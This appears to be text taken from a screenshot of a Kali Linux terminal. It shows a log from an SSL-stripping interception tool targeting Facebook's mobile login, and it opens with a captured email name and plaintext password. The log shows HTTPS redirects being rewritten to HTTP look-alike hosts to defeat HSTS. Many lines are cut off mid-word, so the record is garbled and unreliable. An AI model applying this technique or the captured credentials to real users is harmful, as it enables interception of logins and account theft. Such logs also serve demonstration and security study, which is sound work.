 nuQiDsiN1uS&email=janvermeulen&pass=supersekritpasseord
2015-07-17 14:59:59,440 Got server response: HTTP/1.1 301 Moved Permanently
2015-07-17 14:59:59,440 Got server header: Pragma:no-cache
2015-07-17 14:59:59,440 Got server header: Expires:Sat, 01 Jan 2000 00:00:00 GMT
2015-07-17 14:59:59,440 Got server header: Location:https://touch.facebook.com/login.
refsrc=https%3A%2F%2Ftouch.facebook.com%2F&refid=8&_rdr
2015-07-17 14:59:59,440 Found secure reference: https://touch.facebook.com/login.php?
src=https%3A%2F%2Ftouch.facebook.com%2F&refid=8&_rdr
2015-07-17 14:59:59,440 LEO replacing https://touch.facebook.com/login.php?refsrc=htt
A%2F%2Ftouch.facebook.com%2F&refid=8&_rdr => http://webtouch.facebook.com/login.php?r
c=https%3A%2F%2Ftouch.facebook.com%2F&refid=8&_rdr
2015-07-17 14:59:59,441 Got server header: Cache-Control:private, no-cache, no-store,
t-revalidate
2015-07-17 14:59:59,441 Got server header: Content-Security-Policy:default-src *;img-
* data:;child-src blob: *;script-src https://*.facebook.com http://*.facebook.com htt
/*.fbcdn.net http://*.fbcdn.net *.facebook.net *.google-analytics.com *.virtualearth.
*.google.com 127.0.0.1:* *.spotilocal.com:* 'unsafe-inline' 'unsafe-eval' https://*.a
ihd.net http://*.akamaihd.net *.atlassolutions.com blob: chrome-extension://lifbcibll
oafpjfnlhfpfgnpldfl;style-src * 'unsafe-inline';connect-src https://*.facebook.com ht
/*.facebook.com https://*.fbcdn.net http://*.fbcdn.net *.facebook.net *.spotilocal.co
https://*.akamaihd.net wss://*.facebook.com:* ws://*.facebook.com:* http://*.akamaihd
https://fb.scanandcleanlocal.com:* *.atlassolutions.com http://attachment.fbsbx.com
s://attachment.fbsbx.com;
2015-07-17 14:59:59,441 Got server header: X-Frame-Options:DENY
:
KALI LINUX™